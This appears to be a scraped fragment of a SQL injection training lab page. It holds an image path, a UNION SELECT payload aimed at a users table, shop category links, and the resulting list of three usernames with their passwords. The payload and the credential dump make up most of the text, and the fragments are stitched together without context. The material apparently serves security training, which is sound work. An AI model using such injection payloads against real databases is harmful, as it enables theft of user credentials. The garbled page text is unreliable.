 ' UNION SELECT username, password FROM users--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
administrator
8b0ahaibvsn0hjfcrwk6
carlos
di0l1ff42oxy7j1jsjat
wiener
1meoulv8grj6h8j71t2z